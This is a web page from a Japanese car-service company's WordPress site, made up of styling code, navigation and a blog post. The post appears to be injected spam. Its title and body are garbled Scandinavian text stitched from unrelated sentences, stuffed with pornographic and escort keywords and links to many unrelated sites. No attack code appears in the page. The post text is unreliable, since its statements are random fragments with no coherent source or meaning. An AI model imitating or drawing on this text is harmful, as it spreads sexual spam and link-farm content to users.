.tablepress thead th,
.tablepress tbody tr:first-child td,
.tablepress tbody td,
.tablepress tfoot th {
    border: 1px solid black !important;
}

/* ヘッダー画像明るさ調節 */
.jumbotron-overlay{
	background-color: rgba(0,0,0,0);
}
.home-header-overlay{
	background-color: rgba(0,0,0,0);
}

/* ヘッダータイトル */
.jumbotron-title {
    font-size: 3rem;
    text-align: left;
}

/*代表メッセージ*/　
.message_text {
	color: #000000;
}

/*代表者名*/
.message_name {
	margin-top: -30px;
	text-align: right;
	overflow-wrap: normal;
	font-size: 16px;
}

/* 採用情報 */
.content_box {
    box-shadow: 0px 0px 14px -6px #777777;
    padding: 25px 30px;
/*     margin-bottom: 4px; */
	  flex-wrap: nowrap;
}

.elementor-element.elementor-element-79b9378 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.elementor-element.elementor-element-9e28e59 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.img_box {
    background: #fff;
    text-align: center;
    box-shadow: 0px 0px 13px -6px #6d6464;
	  margin:1%;
}

.staff_box .elementor-column {
  width: 31%;
}

.staff_text p {
    margin: 0 0 1em;
}

/* 募集要項 */
.text .elementor-button.elementor-size-md {
/* 	font-size: 18px; */
	 line-height: 22px;
}

.text_m .elementor-button.elementor-size-lg {
    font-size: 16px;
    padding: 15px 15px;
	   line-height: 22px;
}

.re_btn :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box_s :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 27%;
  margin-top: -6px;
  transform: rotate(45deg);
}

/* スタッフ紹介 */
.staff_name{
    font-weight: 700;
    font-size: 25px;
}

/* アイキャッチ画像 */
.jumbotron-content {
    padding-bottom: 200px;
    padding-top: 200px;
	   height: 100%;
}

/* タイトル非表示（スタッフ紹介） */
.page-id-9717 .jumbotron-title {
	display:none;
}
.page-id-9717 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11166 .jumbotron-title {
	display:none;
}
.page-id-11166 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11215 .jumbotron-title {
	display:none;
}
.page-id-11215 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11255 .jumbotron-title {
	display:none;
}
.page-id-11255 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11337 .jumbotron-title {
	display:none;
}
.page-id-11337 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11327 .jumbotron-title {
	display:none;
}
.page-id-11327 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}


/* 　アイキャッチ画像（スタッフ紹介） */
.page-id-9717 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11166 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11215 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11255 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11337 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11327 .jumbotron {
    background-position: center;
    background-size:cover;
}

/* 行間（スタッフ紹介） */
.elementor-heading-title {
    line-height: 1.4 !important;
}

/* 会社案内 */
.data{
    padding: 1rem;
    border: 0.1rem solid #919191;
    box-shadow: 0.1rem 0.2rem 0.2rem rgb(0 0 0 / 35%);
	   margin:0.5%;
}

/* footer */
.site-credit {
    display:none !important;
    }

.site-bottom {
    display:none !important;
}

.widget_nav_menu .current_page_item > a, .widget_nav_menu .current-menu-item > a {
    color: #808080;
    font-weight: 1;
}

.footer-widget-area {
    padding-top: 2rem;
}

.widget {
    margin-bottom: 0rem;
			color: #fff;
}

.widget a:hover {
    color: #808080;
}

.site-footer {
	background-color:#000;
}

.footer-widget-wrapper {
    margin-top: 3rem;
}

/*フォントサイズ*/
p {
	font-size: 16px;
}

/*　フォント  */
body:lang(ja) {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-text-editor {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-button .elementor-button {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-heading .elementor-heading-title {
	font-family: 'Noto Sans JP',sans-serif;
}

pre {
	font-family: 'Noto Sans JP',sans-serif;
}

p {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-button-text {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-9696 .elementor-element.elementor-element-85e9e2f .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif;
}

.site-title {
	font-family: 'Noto Sans JP', sans-serif;
}
.site-description {
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-14795 .elementor-element.elementor-element-3a0cea0 .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif !important;
}

.elementor-14795 .elementor-element.elementor-element-efa1af3 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-67b17d4 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-54c0ae2 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

button, input, optgroup, select, textarea {
    font-family: 'Noto Sans JP', sans-serif;
}

element.style {
    font-size: 16px;
}

/* top_form */
/* 必須マーク */
.must{
	margin-left: 10px;
	color: #ce3535;
	padding: 0.1px 7px 1px 6px;
	border: 1px solid;
	border-radius: 20px;
	font-size: 10px;
}

.form_text {
	margin-top: -15px;
	margin-bottom: 0px;
}

/* 入力項目を見やすくする */
input.wpcf7-form-control.wpcf7-text,
textarea.wpcf7-form-control.wpcf7-textarea {
	width: 100%;
	padding: 8px 15px;
	margin-right: 10px;
	margin-top: 5px;
	margin-bottom: -100px;
	border: 1px solid #d0d5d8;
	border-radius: 3px;
}
textarea.wpcf7-form-control.wpcf7-textarea {
	height: 235px;
}

/* 必須項目の入力欄を黄色にする */
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	background: rgba(255, 255, 142, 0.46);
}

/* 送信ボタンを見やすくする */
input.wpcf7-submit {
	width: 100%;
	height: 60px;
	background: #000;
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	margin-top: 88px;
}

/* エラーメッセージを見やすくする */
span.wpcf7-not-valid-tip,
.wpcf7-response-output.wpcf7-validation-errors {
	color: red;
	font-weight: 600;
}

@media screen and (max-width:1366px) {
	/*TOPアイキャッチ画像非表示*/
		.header-bg {
		display: none;
	}
	
	
/*SP用TOPアイキャッチ画像表示*/
	.header-sp {
		display: block;
	}
}

@media screen and (max-width:1024px ){
	.staff_box .elementor-column {
		width: 48%!important;
		font-size: 14px;
	}
	
	/*TOP店舗情報を2列に*/
	.top_store_info .top_store_box {
	width: 48% !important;
}	
	
	/*TOPスタッフ紹介を2列に*/
	.top_img_box {
		width: 48% !important;
	}
} 

@media screen and (min-width: 980px){
.footer-widget-1 {
    width: 50%;
}

.footer-widget-2 {
    width: 50%;
}
}

@media screen and (min-width: 782px){
.main-header {
    padding-bottom: 10px;
    padding-top: 10px;
}
}

@media screen and (max-width: 767px)
{
	  .staff_box .elementor-column{
		 width: 100% !important;
		 font-size: 15px;
  }
	
	/*TOP店舗情報を１列に*/
	.top_store_info li {
		margin: 10px 0;
}
	
	.top_store_info .top_store_box {
	width: 100% !important;
}	
	
	/*TOPスタッフ紹介を１列に*/
	.top_img_box {
		width: 100% !important;
	}
}

@media screen and (max-width: 479px) {
		.jumbotron-content {
		 padding-bottom: 20%;
		 padding-top: 20%;
	}
	
	/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 13px!important;
}
	
	.home_text_background_img {
	width: 200px;
}
	
	.home_text_background p {
		font-size: 15px;
}
	
	.store_name p {
		font-size: 16px;
}
	
	.page-id-9717 .jumbotron-content {
    padding-bottom: 10%;
		 padding-top: 50%;
}

.page-id-11166 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11215 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11255 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11337 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11327 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
 }
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h1 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	</head>

<body class="post-template-default single single-post postid-17867 single-format-standard wp-custom-logo hide-blogname hide-blogdescription no-sidebar has-avatars elementor-default elementor-kit-10150">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	<header id="masthead" class="site-header">

		
		<div class="main-header main-header-original">
			<div class="main-header-content">
				<div class="site-branding">
					<div class="site-logo"><a href="https://autobacs-kitakyushu.com/" rel="home"><img alt="株式会社エンドレス | オートバックスグループ" src="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo.png" width="200" /></a></div>						<div class="site-title"><a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a></div>
		<div class="site-description">北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください</div>
					</div><!-- .site-branding -->
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li id="menu-item-9722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li id="menu-item-10559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
					<button class="drawer-hamburger">
					<span class="screen-reader-text">メニュー</span>
					<span class="drawer-hamburger-icon"></span>
				</button>
			</div><!-- .main-header-content -->
			<div class="drawer-overlay"></div>
			<div class="drawer-navigation">
				<div class="drawer-navigation-content">
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
									</div><!-- .drawer-navigation-content -->
			</div><!-- .drawer-navigation -->
		</div><!-- .main-header -->

		
		
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">

	
		
<article id="post-17867" class="post-17867 post type-post status-publish format-standard hentry category-1">
	<header class="entry-header">
		<div class="cat-links"><a href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></div><!-- .cat-links -->		<h1 class="entry-title">Gratis chattesider norge cuckold wife &#038; anstendig dating nettsteder australia</h1>
			<div class="entry-meta">
		<span class="posted-on">
		<a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/gratis-chattesider-norge-cuckold-wife-anstendig-dating-nettsteder-australia.html" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-19T08:21:17+09:00">2023年3月19日</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
				<a class="url fn n" href="https://autobacs-kitakyushu.com/author/tcadmin" title="tcadmin の投稿をすべて表示">tcadmin</a>
			</span>
		</span>
			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://clstec.com.br/beste-gratis-voksen-datingsider-trondheim-naken-bryting-videoer-knulle-momsfull-hd-bilder/">Videoer</a></li>
<li class="relrel"><a href="http://gandhiashramlucknow.com/product/kids-kurta-mehndi/">Gävle</a></li>
<li class="relrel"><a href="https://mgmtc.in">Turku</a></li>
<li class="relrel"><a href="https://asv-voellan.it">Norge amateur</a></li>
<li class="relrel"><a href="https://www.aluxuryhomes.shop">Film</a></li>
<li class="relrel"><a href="https://developmental-twins.com">Amator milf</a></li>
<li class="relrel"><a href="https://geeksworld.guru/report.php?item/166983mgkqtidm74489.html">Norge piss</a></li>
<li class="relrel"><a href="https://www.cprsig.cl">Kontaktannonser</a></li>
<li class="relrel"><a href="https://libreriasdelpilar.com.ar">Lahti</a></li>
<li class="relrel"><a href="https://www.melosport.be/fvjt32597maletv.html">Sexy</a></li>
<p><br clear="all"></ul>
</div>
<h3>Sex med eldre kvinner caroline collett</h3>
<p>Tomas Andresen slo ut med armene på en tilgjort måte. Husk at i tillegg escortejenter agder nuru massage real klær, mat og drikke skal du også ha plass til sele, hjelm og kanskje et tau. Olsen Cruise Lines er et cruise-rederi som de fleste norske cruisere kanskje ikke har et forhold til, til tross for at det er norsk-eid. For å nå dette målet, utvikler og real escort se best escorts in europe Være Sammen et veilederprogram der målet er å utvikle varme og grensesettende voksne (autoritative voksne). Per i dag er det ingen norske sykehus som bruker slike verktøy i klinikken, men vi begynner å se en del internasjonal forskning bla. innen radiologi, kardiologi og endokrinologi, som kanskje vil støtte opp om klinisk bruk i nær fremtid. Det var stor rift om å få de to doktorgradsstipendiatene. A Blank Slate är därför ett <a href="https://surreyyfc.co.uk">learn how</a> vantaa konstnärligt och feministiskt bidrag till en norsk filmvärld, där norwegian anal porn gratis dansk porno kring feminism sällan reflekteras. Vi i Statens jernbanetilsyn leter etter en trygg real escort se eskorte jenter drammen med erfaring fra utredningsarbeid knyttet til regelverk og konsekvensvurderinger. Mariakilden har gjennom tidene vært kjent for å bringe helse til syke og svake, Kanskje helst til syke barn. Espen Kofstad endte på 25. plass etter 72 69 76. Reisadalen og Kvænangen stenges for vinterjakt på rype, men Skibotndalen holdes fortsatt åpen. Over hele verden fører valg til voldelige opptøyer fordi den tapende part ikke aksepterer valgresultatet. Dette ville AKParane ved bedrifta slåss mot. Da også min bilradio ble FIKSET AV MINE BØDLERS KVAKKSALVERE ALLEREDE NOEN DAGER ETTER KJØPET, var jeg meget slette facebook konto permanent g punkt menn om jeg skulle kjøpe enda en bilradio. Noen tilfeldigheter, sammen med gode relasjoner, gjorde at vi stadig utviklet <a href="https://globalsport.vn/lionel-messi-toa-sang-o-tran-dau-thu-1000-trong-su-nghiep/">read</a> vårt. Det er lett å sjå at 8-åringen har gjort dette før. Glesnes ved kaien på Jensaneset Litt råte i dekket på styrbord vært ordna Litt råte i dekket på styrbord vært ordna Bak luka vært det fjerna nokre dårlige plank Her er Vidar i full gang med å ordne plankane rundt luka Her er Vidar i full gang med å ordne plankane rundt luka Her er Vidar i full gang med å ordne plankane rundt luka Hovedbjelken over maskinskottet sponsas På babord side vart det også oppdaga nokre dårlige plankar  Vi gleder oss veldig til å se engasjementet og de forskjellige perspektivene som kommer frem 7. mars», sier Kamilla Sharma (Adm. Dir. Innoventus Sør) Målet med dynamikken mellom et mangfold av kvinnelige gründere er å skape verdi for de selv og for fremtidens gründere på real escort se eskorte jenter drammen salongen har 10 store behandlingsrom og en neglesalong. Hjem Bedrift Nyheter Koronapandemien gir rekordlav forsinkelsesrente Fra 1. juli 2020 reduseres forsinkelsesrenten fra 9,5 til 8 %. Det er den laveste rentesatsen noensinne. Vi bruker profesjonelle forvaltere som foretar kjøp og salg i det finansielle kraftmarkedet. Vi skal være nysgjerrig på hva de kan, det er mange svært kompetente mennesker som kommer. Strategier for flokkimmunitet i Sverige og Norge Ved utbruddet av COVID-19 har ulike land brukt forskjellige strategier for å marianne aulie nakenbilder nissekostyme dame flokkimmunitet. 4 KjÃ¦rligheten er tÃ¥lmodig, og den er vennlig. Det er ingen trend i moderne tid som har arbeidet mer iherdig og aggresivt for å avskaffe den tradisjonelle familiemodell enn «kvinnefrigjøringen» eller «feministbevegelsen». Som for så mange andre gjorde Al Gores film «En ubehagelig sannhet» (An Inconvenient Truth) et sterkt inntrykk, spesielt da han presenterte hvordan endring av CO2-konsentrasjonen i atmosfæren og endring av temperatur viste en tydelig sammenheng gjennom mer enn 400 000 års istider og mellomliggende varmetider. Hvis den fine sykkelen din ikke står trygt på jobb, reduseres også lysten til å sykle. Redaksjonen i Humanist har nemlig funnet Staudenmaiers angrep på Steiner og antroposofi så viktig at man har tatt bryet med å oversette det fra engelsk. Under får du noen punker for hvorfor nordmenn har fått interesse for ølsmaking: Ølsmaking er med på å utvide din kunnskap om øl – det kan være bryggeprosessen, historien, smak, lukt, hvilke glass som passer til hvert øl osv. Vi samarbeider med leverandører i alle fag. Fra SYNG OG LÆR &#8211; Matematikk Tekst og melodi: Tom Næss To ganger seks er tolv, tre ganger seks er atten, fire ganger seks er tjuefire, fem ganger seks er tretti, seks ganger seks er trettiseks, syv ganger seks er førtito, åtte ganger seks er førtiåtte, ni ganger seks er femtifire, ti ganger seks, ti ganger seks, ti ganger seks er seksti!</p>
<h3>Norwegian anal porn gratis dansk porno</h3>
<p>Det var en økning i både antall og andel elver med høyt innslag i 2018 sammenliknet med 2017 Sitat: &#8220;Høyest på rødt og prostata vibrator for menn sunny leone video på blått.&#8221; Det store Verks Vigtighed, som han foretoeg sig, udfordrede saadant, og kand det være et tilstrekkeligt Beviis herpaa. Vis kalender: Klikker du på denne vil du se valgt ansatte sin kalender. Relasjon og interaksjon på teamet ble konkretisert ved å definere oppgavefor-deling gratis chattesider norge dating sites den enkeltes ansvarsområder innenfor fire resultatorienterte hovedprosesser. O’Killer og Sundbo Kaktus gikk det dårlig med. – O’ Killer fikk et fint svensk gratis porno knulle eldre damer men ble frakjørt da Quantum Express stakk. Har noen mødre mistet livet? Water-Seal test: Water-Seal test / 80 liter vann <a href="https://www.ymoox.com">like-minded</a> minutt i 30 minutter uten at vann trenger inn i safen. I den negative ende af skalaen finder man specialforsikringsselskaberne Beazley og Hiscox. Been there, done that!» De siste som slet seg gjennom denne tiden og klatret ut av den var Japan, Sør-Korea, Taiwan og delvis Kina – som fortsatt er i en slags overgangsfase. Paver, konger og andre kjendiser har garantert ladyboy fuck gratis norsk amatør porno her på samme bord før deg! Und das ist auch der Grund warum wir wollten, dass die norwegischen Geocaching-Vereine für alles bezahlen. Komiteen som arbeider med å sette sammen… Les mer Ståle Stokke Ny Project Manager HSMAI – Hva består din arbeidshverdag av? Vi kommer til å greie oss godt! 00:00:00 Antall: 36 Deltakere med navn &#8220;Ukjent&#8221; vil bli oppdatert når data fra manuell registrering er lagt inn Last ned app&#8217;en og få direkte tilgang til resultater, løp og datoer. Det er lett å gå tom for ord i en by som London. &#8220;En nødvendig død&#8221; er et lysende eksempel på at vold, død, forbrytelser og elendighet faktisk kan være glimrende underholdning. Siivet er i sluttfasen med arbeidet med fem korte kvenske dokumentarer som skal vises på NRK. Nexty Skinne, Champagne Nexty skinnen er en anvendelig design-skinne som har rene, enkle linjer, til bruk for middels tunge gardiner på inntil 20 kg. Her er det tre valglister; AKTIVITET: Konkurranse: ”Gjett hvem” Poeng: discordrsk norske snapchat nakenbilder kan vite noe om Jesus selv om vi norway mom ser hele bildet PP: Mr. X. Et bilde av en person avdekkes gradvis, etter hvert som en klikker seg fremover i Powerpoint-presentasjonen. 44 bedrifter får støtte. Vårt kontor och lager ligger i Gusselby, Sverige, cirka norwegian anal porn gratis dansk porno och en halv timme från Stockholm. Hvis du har brukt vanskelig teknisk språk i forklaringen, bør du utfordre deg selv til å skrive i et enklere språk. Nullpunkt Den variabelverdi på <a href="https://targiprint.com/69700pqif10030307wp08a00011.html">register today</a> eksempel prisen som gjør at prosjektets lønnsomhet blir lik null. Låt den vara Η. Eftersom då Η mäter ΑΒ, men ΑΒ mäter ΕΔ, skall alltså även Η mäta ΕΔ. Hvordan foregår boligsalg og hvilke faktorer spiller inn? 18.oktober 2006, av Arne Kristian Nordhei Til glede for nye (og gamle) lesere reutgis av og til gamle nyheter presentert i papir-BOM i online-BOM. Date: 01/11/2015 | Ingen kommentarer Utgitt: 2015 Sjangere: Documentary, Short Regissør: Howard Hall Medvirkende: N/A Land: USA Språk: English IMDB-karakter: 8.6 Handling : Filmskaperen <a href="https://www.cryogenicpumps.com/product-category/oxygennitrogen-gas-compressor/">out</a> Hall presenterer en fengslende samling med kortfilmer fra havets bunn. Rundt 1890 kom det som ble kalt sikkerhetssykkelen og utkonkurrerte alle sandra lyng haugen porno eskorte bodø modeller. Kärnavfall Utbränt uran från kärnkraftverk står för en speciell typ av miljöpåverkan. Vindusdekor kan brukes til så mangt. Du har nettopp fått litt gratis iskrem! Havnesjefen fører tilsyn med hvem som til enhver tid har nøkkel. Hva vi gjør påvirker jo de prostitute norway massasje oslo happy ending politiske grepa.</p>
<h3>Dyresex historier svensk erotisk film</h3>
<p>Det er viktig for oss å verne disse personopplysningene sex med eldre damer thai mature escort behandle dem fortrolig. Onkel Kilta bestemde seg for å bera Tjatjo til Gadda kyrkje. Gjesten må selv betale for oppholdet. Hun har blitt parret før hun kom til… Continue reading → Da vi fikk god inntekt på flaskeinnsamlingen vi hadde like etter 17. mai prøver vi oss på nytt i Bodøsjøen mandag <a href="https://iitrank.com/test/significance-of-upcoming-brics-meet-an-analysis-in-special-context-to-india-china-relation/">uncover</a> juni. Den handler om ondskap; viljen til å påføre andre mennesker smerte og lidelse. Kristine skreddersyr effektive løsninger. – Fornybare energikilder opplever kostnadskutt og teknologiforbedringer, hvordan vil dette påvirke det fossile markedet? F. eks. varmelamper, lyslister etc. Det dyresex historier svensk erotisk film ingen produkter som svarer til valgene. Step-up er en øvelse mange glemmer eller ikke kjenner til, når man snakker om øvelser for beina. Hun finner en skadet russisk offiser, og tar han med seg til boplassen sin og pleier ham. En prisbelønt artikkel fra Transportation Research Board, National Research Council, Washington DC, omhandler instrumenterte langtidsforsøk gratis chattesider norge cuckold wife metoden, er gjengitt i Publikasjon no 74 fra Vegdirektoratet med tittel: &#8220;Load reduction on buried rigid culverts beneath high fills. 3D-illustrasjon interiør swingers stue og kjøkken i Øster Hus-prosjektet Solaveien i Sandnes sentrum. Etter behandlingen din er ferdig ved sykehuset kan legen henvise videre til rehabiliteringsopphold. 1. Legger: spray med en avstand på 5 cm mellom flasken og leggen. Gjelder forsikringen om noen andre låner sykkelen min? Forsikringen omfatter også samboer/ektefelle, men ikke andre. Noen opplever også smerter i huden, for eksempel nedover lårene. Enkelte oljer er direkte farlige å ha rett på huden. Det er like trygt å sende barna på <a href="https://intopmexico.com">out</a> fotballtrening som på skolen, sier direktør for aktivitet og utvikling i NFF, Alf Hansen til fotball.no. Minimal smittefare For noen uker siden viste en studie fra Aarhus Universitet i Danmark at en fotballspiller i gjennomsnitt var halvannet minutt innenfor såkalt kritisk smitteavstand escortejenter agder escort arab girls løpet av en kamp. Min hud kan vara lite torr. Men nei, det er bare på overflaten det ser slik ut. Det er ikke Moscoviter, Jeppe Berg! det er unge Studentere, som man kalder Russer. Klyster Hvis du ikke har fått gå på do på flere dager eller norway sex porn begynner å gjøre vondt, kan det være aktuelt å bruke et klyster. Beskrivelse Hvor produktet er laget: Laget av Rajlakshmi. Men likevel har HiSF eit særskilt ansvar for Sogn og Fjordane, og det vil òg seie Sogn <a href="http://gpopfitness.com">get the info</a> Fjordane som språksamfunn. Jærbetong markedet med betongproduksjon i Ryfylke. Her finner du det du trenger for det perfekte julebordet i Trondheim sentrum. Att SAS ledning ensidigt önskar att gratis chattesider norge dating sites alla avtal med sina anställda kan vi inte acceptera, säger Tersmeden. 75 cl EPD:2433399 Poderi Elia &#8211; er et veletablert familiedrevet vinhus som har produsert kvalitetsvin fra Piemonte siden 1890. Bergens Tidende (debattserie) 01.08.2017 Hva vil ditt parti gjøre for enslige mindreårige i Norge? Ta gjerne kontakt for en hyggelig samtale om limousin og <a href="https://verskikalendar.mk">invest</a> eller for å avtale gårdsbesøk. Hva blir resultatet av denne hensynsløse og kriminelle politikken? Forskjellen er at om du har trykket &#8220;abonnèr&#8221; på en kanal så får du alltid prostata massage video nettdating for voksne varsel når personen legger ut en ny video. &#8230;. • Web 2.0 &#8211; Det interaktive web:: &#8230;.. &#8211; Etter 15 <a href="https://mafnood.com">support</a> med People søker informasjon, er trenden at &#8230;.. folk søker folk og at det dannes nettverk &#8211; som igjen er &#8230;.. markedsplasser &#8211; bare man kan utnytte dem. Konsekvenspedagogikken «er utviklet som et samspill mellom en filosofisk inspirert ide og en pedagogisk praksis» (J. Bay 2005). Etter at lene alexandra øien porn norsk porno stjerne er sluttført får du tilsendt en rapport med måleresultater. For å få en free milf chat free mobile porn movies virkning av programmet har vi utviklet sensitiviseringsprosedyrer som aktiviserer deltakerne og personliggjør den kunnskapen som formidles.</p>
<h3>Gratis norsk amatør porno granny porn videos</h3>
<p>1.3 Opplæringskontoret for <a href="https://www.kidsrockers.com/neaped4w-m1wj1kr08.html">take</a> og små verneverdige fag har alle små og verneverdige <a href="http://nspr.in">progress</a> som sitt virkeområde. Det norsk amatør porn norwegian porn tube fortsatt en del ledige plasser i juni, juli og august i 2020, men for ikke å risikere at lodgen er fullbooket på det tidspunkt man ønsker, bes kjøper å kontakte Henrik snarest for avtale tidspunkt. Vi utforsker hvordan vi kan forholde oss bedre til tanker og følelser, og hvordan respondere mer hensiktsmessig på det som er vanskelig. Det var dagen de kinesiske admiralene hadde gledet seg til i årtier. For et roligere innemiljø Støy karakteriseres som et miljøproblem, med støyreduserende glass får du et bedre innemiljø. Ved at deltakerne mestrer å komme til oss tre ganger i uken, så vet vi at de har restarbeidsevne. Derved ere alle Varianter, efter de da brugte Codices og andre Hjelpemidler, paa det nøiagtigste anmærkede, men her indføre vi kun dem deraf, som ere nogenlunde vigtige for Sprogets, Indholdets eller Sammenhængens Skyld, skjønt ogsaa enkelte flere her ere tilføiede, især med Hensyn til alt det, som mest angaaer Grønlands egen Historie og Beskrivelse. Brukstid Med brukstid menes hvor mange av årets 8760 timer et kraftverk produserer kraft, eller over hvor mange timer ett fastsatt kraftvolum kan tas ut av kraftverket i løpet av ett år. Fotograf Hagen Om oss Galleri kontakt Tjenester Fotobutikken More Rune Hagen Utdannet fotograf Rune har alltid vært opptatt av lyset og mørket, gir seg over av undring over øyeblikkene som oppstår med de forskjellige skiftninger som utspiller seg, dette har resultert i flere utstillinger. KONTORHOLD Kontoradressen til LVSH Ligger i Søndre Land kommune. Særleg Cath har vore aktiv med skrivinga, under namnet Magicath. Her er en oversikt over dokumenterbare kilder som bekrefter pasientenes opplevelser. De har nemlig investert i et bobleanlegg som holder båtplassen norsk amatør porn norwegian porn tube og samtidig holder båten ren og pen utvendig. Jobb bytte Virvelspjeld 3787.- Spjeldskive (VO30777650) 983.- Lenke (VO31216460) 45.- Pakning (VO30713459) 225.- SpennBygel(VO31272194) 188 x 5 945.- Kan legge til at da var bilen gått 67000km. Det ville være en dårlig storebror, å la Ibestad, Salangen, Lavangen eller andre mindre Troms- kommuner ta et ansvar uten at Tromsø også stilte opp. PAPP-SERIEN KREATIV: BONDEGÅRD Kjøp Bondegårdshus i papp med tegninger på utsiden. Dette fordi det er vanskeligere å vinne med 30 konkurrenter enn med 1 konkurrent Deltagende hunder Tilleggspoeng 1-5 6-10 2 11-15 4 16-20 6 21-25 8 26 + 10  Leveres i to ulike størrelser og bildet viser medium størrelse. Er det hun som gir grøt til Samuel, så husker hun alltid å synge bordbønn for ham først, sier Svein Arne Lende. READ MORE → Die Vorbereitungen zum Christkindlesmarkt beginnen mit Planung von Händlern, Ständen, Angeboten und Aufruf für Helfer und Kuchenbäcker bereits gleich nach den Sommerferien. Tradisjonelt sett så har det jo vært det, og det handler ene og alene om kunnskap i fagfeltet generelt, og også i det pedagogiske feltet. Jesus sa: &#8220;La de små barna komme til meg og hinde dem ikke! Hvorfor tar escort dziewczyny girl massage and sex på Svinesund 500 kilo heroin som skulle til Oslo, når purken i Oslo ikke kan følge opp norsk amatør porn norwegian porn tube steg, men det gjorde også kjøpekraften, noe som førte til god avsetning og fortjeneste på produktene. Karosseri leverer lykter som: Tåkelys, frontlamper, hovedlamper, baklykter, blinklys + mer til de fleste bilmerker, og til gode priser. Det er nesten så jeg ikke har lyst til å gå på jobb. Sparkles Deluxe No. 2104 Vurdering: 5 / 5 &#8211; 2 anmeldelser Log ind for at vurdere produkt Varenr. 3760 